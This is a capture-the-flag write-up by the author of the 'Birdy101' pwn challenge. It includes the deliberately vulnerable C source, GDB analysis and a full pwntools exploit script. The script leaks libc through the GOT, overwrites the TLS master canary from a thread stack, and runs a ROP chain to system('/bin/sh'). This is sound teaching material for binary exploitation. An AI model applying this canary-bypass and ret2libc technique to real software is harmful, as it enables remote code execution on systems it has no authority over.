- Published on
AOFCTF '24 - Pwn - Birdy101
- Authors

- Name
- Ali Taqi Wajid
- @alitaqiwajid
Challenge Description
Solution
For AirOverflow CTF 2024, I wrote this Medium-ish challenge.
I provided a Birdy101.tar:
$ tar -tf Birdy101.tar
Birdy101
Dockerfile
Birdy101.c
flag.txt
Now normally, when I'm provided with a Dockerfile, I simply use my script to get the libc from Dockerfile and patch the binary to use the libc so that I can get as close to remote as possible.
Once we're done with that, let's check the mitigations on this binary:

Okay, so we can see that PIE is disabled and also, we have Partial RELRO, so we can overwrite GOT as well. Let's analyze the code
// Compile: gcc -o canary101 canary101.c -no-pie -lpthread

#include <stdio.h>
#include <stdlib.h>
#include <signal.h>
#include <string.h>
#include <unistd.h>
#include <pthread.h>

__attribute__((constructor))
void __constructor__(){
    setvbuf(stdin, NULL, _IONBF, 0);
    setvbuf(stdout, NULL, _IONBF, 0);
    setvbuf(stderr, NULL, _IONBF, 0);
    signal(SIGALRM, exit);
    alarm(0x20);
}

void notepad() {
    char buffer[0x100];
    printf("[Under construction] - This section is underconstruction and only allows a single note to be kept in memory\nEnter the contents you want to store: ");
    if(read(STDIN_FILENO, buffer, 0x1000) < 0) {
        fprintf(stderr, "Unable to read the contents of your note. :(");
        exit(1);
    }
    printf("Thank you for storing the note.\n");
}

void register_user() {
    const int SZ = 256;
    char default_user[] = "DEFAULT";
    char buffer[SZ];
    char *name = buffer;
    memset(name, 0x0, SZ);
    printf("What is your name? ");
    if(read(STDIN_FILENO, &name, SZ-1) < 0) {
        name = default_user;
    }
    printf("Welcome %s\n", name);
}

void vuln() {
    pthread_t pt;
    if(pthread_create(&pt, NULL, (void*)notepad, NULL) < 0) {
        fprintf(stderr, "Unable to spawn a new thread. Something's wrong. Please check!");
        exit(1);
    }
    if(pthread_join(pt, NULL) != 0){
        fprintf(stderr, "Well, something's messed up.");
    }
}

int main(int argc, char* argv[], char* envp[]) {
    register_user();
    vuln();
    return 0;
}
Now, the source code seems to be pretty simple. Let's start by analyzing the register_user function:
void register_user() {
    const int SZ = 256;
    char default_user[] = "DEFAULT";
    char buffer[SZ];
    char *name = buffer;
    memset(name, 0x0, SZ);
    printf("What is your name? ");
    if(read(STDIN_FILENO, &name, SZ-1) < 0) {
        name = default_user;
    }
    printf("Welcome %s\n", name);
}
Now, in this function a 256 size buffer is allocated, then, the address of the buffer is stored in name. After that, we can see that the data at name is nulled out because of memset. However, if we look at the read function call, we can see that the address of name is passed. Weird. Normally, you'd pass the variable, which itself is a pointer to buffer, but here we're passing the &name which is an address on the stack. In the next line, we have a simple: printf("Welcome %s\n", name);
Leaking libc address by dereferencing GOT value
Now, we know that we can write data directly to name and when printf is called with that name, the %s would derefence the data at name and print the value. So, since we know that PIE is disabled, we can simply put the value of got.printf, it will dereference the value, and give us a libc leak. Let's write a basic exploit for this:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
encode = lambda e: e if type(e) == bytes else str(e).encode()
hexleak = lambda l: int(l[:-1] if l[-1] == '\n' else l, 16)
fixleak = lambda l: unpack(l[:-1].ljust(8, b"\x00"))

exe = "./Birdy101_patched"
elf = context.binary = ELF(exe)
libc = elf.libc
io = remote(sys.argv[1], int(sys.argv[2])) if args.REMOTE else process()
if args.GDB: gdb.attach(io, "b *register_user")

io.sendlineafter(b"name? ", p64(elf.got.printf))
io.interactive()

Sweet! We can dereference values from the got and we have a libc leak. Let's parse this as well:
io.recvuntil(b"Welcome ")
libc_leak = fixleak(io.recvuntil(b"\n"))
libc.address = libc_leak - libc.sym.printf
print("libc @ %#x" % libc.address)

Perfect, we have the libc base now. Let's go towards the next stage now.
Analyzing the remaining functions
void vuln() {
    pthread_t pt;
    if(pthread_create(&pt, NULL, (void*)notepad, NULL) < 0) {
        fprintf(stderr, "Unable to spawn a new thread. Something's wrong. Please check!");
        exit(1);
    }
    if(pthread_join(pt, NULL) != 0){
        fprintf(stderr, "Well, something's messed up.");
    }
}
The vuln function is pretty simple, it just creates a new thread and calls the notepad function. Let's see the notepad function:
void notepad() {
    char buffer[0x100];
    printf("[Under construction] - This section is underconstruction and only allows a single note to be kept in memory\nEnter the contents you want to store: ");
    if(read(STDIN_FILENO, buffer, 0x1000) < 0) {
        fprintf(stderr, "Unable to read the contents of your note. :(");
        exit(1);
    }
    printf("Thank you for storing the note.\n");
}
Now, in this function, we note that the Buffer Overflow is pretty obvious. 0x100 size buffer, and we can write 0x1000 bytes. But, the problem is, we don't have any leak for canary.
Master Canary
Notice how the notepad is called inside a thread. Any allocation done within that function will be stored on the Thread Stack.
In threaded functions, the local variables are allocated in an area adjacent to TLS rather than in the main stack used in general/all functions.
The TLS or the Thread Local Storage is the place where the Master Canary is stored. The Master Canary is referenced by the FS+0x28 segment register. Now, the TLS and Thread Stack are adjacent and the TLS is stored at a lower address than the Thread Stack, meaning that in case of an overflow, we can overwrite data into the Master Canary, which is stored at TLS+0x28.
Exploitation
The exploitation requires several steps, which also include bypassing a glibc 2.35 mitigation.
The first step is we need to calculate the distance between our buffer and the canary, which will be stored at FS+0x28. To do that, we'll use GDB. Let's disassemble the notepad function and find the exact address of our buffer:
pwndbg> disass notepad
Dump of assembler code for function notepad:
   0x0000000000401309 <+0>:     endbr64
   0x000000000040130d <+4>:     push   rbp
   0x000000000040130e <+5>:     mov    rbp,rsp
   0x0000000000401311 <+8>:     sub    rsp,0x110
   0x0000000000401318 <+15>:    mov    rax,QWORD PTR fs:0x28
   0x0000000000401321 <+24>:    mov    QWORD PTR [rbp-0x8],rax
   0x0000000000401325 <+28>:    xor    eax,eax
   0x0000000000401327 <+30>:    lea    rax,[rip+0xcda]        # 0x402008
   0x000000000040132e <+37>:    mov    rdi,rax
   0x0000000000401331 <+40>:    mov    eax,0x0
   0x0000000000401336 <+45>:    call   0x401110 <printf@plt>
   0x000000000040133b <+50>:    lea    rax,[rbp-0x110]
   0x0000000000401342 <+57>:    mov    edx,0x1000
   0x0000000000401347 <+62>:    mov    rsi,rax
   0x000000000040134a <+65>:    mov    edi,0x0
   0x000000000040134f <+70>:    call   0x401140 <read@plt>
   0x0000000000401354 <+75>:    test   rax,rax
   0x0000000000401357 <+78>:    jns    0x401386 <notepad+125>
   0x0000000000401359 <+80>:    mov    rax,QWORD PTR [rip+0x2d40]        # 0x4040a0 <stderr@GLIBC_2.2.5>
   0x0000000000401360 <+87>:    mov    rcx,rax
   0x0000000000401363 <+90>:    mov    edx,0x2c
   0x0000000000401368 <+95>:    mov    esi,0x1
   0x000000000040136d <+100>:   lea    rax,[rip+0xd2c]        # 0x4020a0
   0x0000000000401374 <+107>:   mov    rdi,rax
   0x0000000000401377 <+110>:   call   0x401180 <fwrite@plt>
   0x000000000040137c <+115>:   mov    edi,0x1
   0x0000000000401381 <+120>:   call   0x4010e0 <exit@plt>
   0x0000000000401386 <+125>:   lea    rax,[rip+0xd43]        # 0x4020d0
   0x000000000040138d <+132>:   mov    rdi,rax
   0x0000000000401390 <+135>:   call   0x4010f0 <puts@plt>
   0x0000000000401395 <+140>:   nop
   0x0000000000401396 <+141>:   mov    rax,QWORD PTR [rbp-0x8]
   0x000000000040139a <+145>:   sub    rax,QWORD PTR fs:0x28
   0x00000000004013a3 <+154>:   je     0x4013aa <notepad+161>
   0x00000000004013a5 <+156>:   call   0x401100 <__stack_chk_fail@plt>
   0x00000000004013aa <+161>:   leave
   0x00000000004013ab <+162>:   ret
End of assembler dump.
Now, we know that the buffer our buffer is 0x100 in side, the stack pointer moves 0x110 to make space for the buffer, and we can see that our buffer is stored at rbp-0x110 (0x000000000040133b <+50>: lea rax,[rbp-0x110])
Here, we'll setup a breakpoint at notepad+50 to identify the address. Also, we can here the master canary is at fs:0x28 and on the stack at rbp-0x8. Let's find the addresses:
pwndbg> p $rbp-0x110
$2 = (void *) 0x7f781e33bd40
pwndbg> p/x ($fs_base + 0x28)
$3 = 0x7f781e33c668
pwndbg> p/x ($fs_base + 0x28) - 0x7f781e33bd40
$4 = 0x928
Now, we can see that difference between our buffer and the master canary is 0x928. This offset will always remain constant.
To break down the exploitation path:
- Overflow the buffer and write a canary on the thread stack
- Keep overflowing till
0x928and write the canary you wrote on the thread stack tofs:0x28.
Let's firstly identify the offset, where the stack canary would overwrite. Then, the canary+0x8 would overwrite RIP. To make it easier, we'd setup a breakpoint at notepad+154 (just before the __stack_chk_fail).
Let's append the following to our exploit:
payload = cyclic(0x150, n=8)
io.sendline(payload)
pwndbg> x/gx $rbp-8
0x7f28380e7e48: 0x6261616161616169
pwndbg> !unhex 6261616161616169 | rev
iaaaaaabpwndbg> cyclic -l iaaaaaab
Finding cyclic pattern of 8 bytes: b'iaaaaaab' (hex: 0x6961616161616162)
Found at offset 264
pwndbg> p/x 264
$1 = 0x108
pwndbg>
Now, we can see that after 0x108 bytes, the canary would be overwritten. So, just to make a mental map, our exploit would look something like this:
payload = PADDING_TILL_0x108 + CANARY + <ROP_CHAIN>
payload += "A" * (0x928 - sizeof(payload))
Since we have a libc leak, we can do one-gadget, or a simple ret2system. Now since we're overwriting a canary with a known value, we'd overwrite to "A", so we'll just overflow till 0x928. The updated exploit becomes:
POP_RDI = libc.address + 0x000000000002a3e5
RET = libc.address + 0x0000000000029139
canary = b"AAAAAAAA"
payload = flat(
    cyclic(0x108, n=8),
    canary,
    cyclic(0x8, n=8),
    POP_RDI,
    next(libc.search(b"/bin/sh\x00")),
    RET,
    libc.sym.system
)

payload += flat(
    b"A" * (0x928 - len(payload))
)
io.sendline(payload)
Running this with GDB:

Our program crashes, and doesn't work as expected. Now, let's dive deep into the libc and see exactly what's causing the issue. I have the libc source at /opt/glibc-2.35, you can simply clone it and point GDB to it using dir command.
Once done, we'll enable the Text UI mode using tui enable in gdb to see exactly the source where our code crashed:

Now let's analyze the source code for __pthread_disable_asynccancel
void
__pthread_disable_asynccancel (int oldtype)
{
  /* If asynchronous cancellation was enabled before we do not have
     anything to do.  */
  if (oldtype == PTHREAD_CANCEL_ASYNCHRONOUS)
    return;
  struct pthread *self = THREAD_SELF;
  self->canceltype = PTHREAD_CANCEL_DEFERRED;
}
Now, this function is fairly simple, it checks if the passed argument is PTHREAD_CANCEL_ASYNCHRONOUS, if yes; returns. The next thing it does is set the struct pthread to THREAD_SELF. And then, the canceltype attribute of the sturct is set to PTHREAD_CANCEL_DEFERRED. This is where our program is crashing. Let's check the definition of THREAD_SELF:
/* Return the thread descriptor for the current thread. */
#define THREAD_SELF \
  ({ struct pthread *__self;                  \
     asm ("mov %%fs:%c1,%0" : "=r" (__self)             \
    : "i" (offsetof (struct pthread, header.self)));          \
     __self;})
So THREAD_SELF is a simple macro that declares the pthread struct and sets default values. The implementation of PTHREAD_CANCEL_ASYNCHRONOUS|DEFERRED are:
enum
{
  PTHREAD_CANCEL_DEFERRED,
#define PTHREAD_CANCEL_DEFERRED PTHREAD_CANCEL_DEFERRED
  PTHREAD_CANCEL_ASYNCHRONOUS
#define PTHREAD_CANCEL_ASYNCHRONOUS PTHREAD_CANCEL_ASYNCHRONOUS
};
These are just simple ENUMS. Now, let's analyze the pthread struct in gdb using the following:
(gdb) p *(struct pthread*)$fs_base
pwndbg> p *(struct pthread*)$fs_base                                                                                                                                                                [239/239]
$2 = {
  {
    header = {
      tcb = 0x4141414141414141,
      dtv = 0x4141414141414141,
      self = 0x4141414141414141,
      multiple_threads = 1094795585,
      gscope_flag = 1094795585,
      sysinfo = 4702111234474983745,
      stack_guard = 12175548528710919178,
      pointer_guard = 7228102019232403078,
      unused_vgetcpu_cache = {0, 0},
      feature_1 = 0,
      __glibc_unused1 = 0,
      __private_tm = {0x0, 0x0, 0x0, 0x0},
      __private_ss = 0x0,
      ssp_base = 0,
    ...
This will show the entire pthread* struct. The only thing that we're interested in is: self. Solely because of self->canceltype = PTHREAD_CANCEL_DEFERRED;
Now, we need to find the difference of self from our buffer at rbp+0x8, this offset will always be constant. Let's identify it. For this, we'll setup a breakpoint at notepad+50 and the since the program will crash, we can easily find the value of self.
pwndbg> p $rbp+0x110
$1 = (void *) 0x7f00d8ca9d40

pwndbg> p &((struct pthread *)$fs_base)->header.self
$2 = (void **) 0x7f00d8caa650

pwndbg> p/x 0x7f00d8caa650-0x7f00d8ca9d40
$3 = 0x910
Now, we can see that at 0x910 offset, we can write directly to self. Looking back at the crash disassembly:
pwndbg> x/10i $rip
=> 0x7f00d8d3ea72 <__GI___pthread_disable_asynccancel+18>:      mov    BYTE PTR [rax+0x972],0x0
   0x7f00d8d3ea79 <__GI___pthread_disable_asynccancel+25>:      ret
   0x7f00d8d3ea7a:      nop    WORD PTR [rax+rax*1+0x0]
   0x7f00d8d3ea80 <___pthread_register_cancel>: endbr64
   0x7f00d8d3ea84 <___pthread_register_cancel+4>:       mov    rax,QWORD PTR fs:0x300
   0x7f00d8d3ea8d <___pthread_register_cancel+13>:      mov    QWORD PTR [rdi+0x48],rax
   0x7f00d8d3ea91 <___pthread_register_cancel+17>:      mov    rax,QWORD PTR fs:0x2f8
   0x7f00d8d3ea9a <___pthread_register_cancel+26>:      mov    QWORD PTR [rdi+0x50],rax
   0x7f00d8d3ea9e <___pthread_register_cancel+30>:      mov    QWORD PTR fs:0x300,rdi
   0x7f00d8d3eaa7 <___pthread_register_cancel+39>:      ret
We can see that we need to write into rax, i.e. self, an address; that when dereferenced, would be a writable page:
0x7f00d8d3ea72 <__GI___pthread_disable_asynccancel+18>: mov BYTE PTR [rax+0x972],0x0
We can use gdb, and vmmap command to find out a writable page. But since PIE is disabled, we can just use the binary's BSS section as that will always be writable. To use that in gdb, we can use elf.bss
Now, the updated payload becomes:
payload += flat(
    cyclic(0x910 - len(payload), n=8),
    elf.bss(0),
    cyclic(0x972-(0x910-len(payload)), n=8)
)
io.sendline(payload)
Now, after running this, we hit the breakpoint that we set before at __stack_chk_fail:

If we analyze the data at fs+0x28:
pwndbg> x/gx $fs_base+0x28
0x7f3312aeb668: 0x6161616161616163
pwndbg> x/s $fs_base+0x28
0x7f3312aeb668: "caaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaazaaaaaabbaaaaaab"...
pwndbg> cyclic -l caaaaaaa
Finding cyclic pattern of 8 bytes: b'caaaaaaa' (hex: 0x6361616161616161)
Found at offset 16
We can see that at offset 0x10, we have our master canary. Therefore, the final exploit becomes:
#!/usr/bin/env python3

from pwn import *
context.terminal = ["tmux", "splitw", "-h"]
encode = lambda e: e if type(e) == bytes else str(e).encode()
fixleak = lambda l: unpack(l[:-1].ljust(8, b"\x00"))

exe = "./Birdy101_patched"
elf = context.binary = ELF(exe)
libc = elf.libc
io = remote(sys.argv[1], int(sys.argv[2])) if args.REMOTE else process()

io.sendlineafter(b"name? ", p64(elf.got.printf))
io.recvuntil(b"Welcome ")
libc_leak = fixleak(io.recvuntil(b"\n"))
libc.address = libc_leak - libc.sym.printf
print("libc @ %#x" % libc.address)

POP_RDI = libc.address + 0x000000000002a3e5
RET = libc.address + 0x0000000000029139
canary = b"AAAAAAAA"
payload = flat(
    # buffer till canary on the thread stack
    cyclic(0x108),
    # Canary value
    canary,
    # Padding till RIP
    cyclic(0x8),
    # ROP chain:
    POP_RDI,
    next(libc.search(b"/bin/sh")),
    RET,
    libc.sym.system
)
payload += flat(
    # Overflowing till pthread->header.self
    cyclic(0x910 - len(payload)),
    # avoiding SIGSEGV by pointing self->canceltype to a valid address.
    # [rax+0x972] __pthread_disable_asynccancel
    elf.bss(0),
    # Padding
    cyclic(0x10),
    # Actual master canary value:
    canary
)
io.sendline(payload)
io.interactive()

Weird Thing
The exploit worked absolutely fine on local and inside the container locally. But, I normally use Ubuntu-20.04 with glibc 2.31. If I tried my same exploit on remote, it wouldn't work for me. I tried atleast 20-30 times but in vain. HOWEVER, if I tried the same exploit on my laptop that had Arch with glibc 2.38, it would work flawlessly. 1/3 times it would spawn a shell on remote. So, if someone can explain the issue to me, as I'm unable to understand why. Even on remote, I was using ubuntu 22.04 and the challenge was using the same container that I'd deploy locally. And the exploit was working perfectly inside the container. I tried debugging the pthread struct on remote, it was giving me the exact same values. I'm using ynetd for communication not socat otherwise would've understood the bad byte issue. idk. Sometimes it would say *** stack smashing detected ***: terminated, other times it would just crash out.
Overall, only a few people were able to solve this challenge, and hope you had fun playing our first international ctf.
GGs.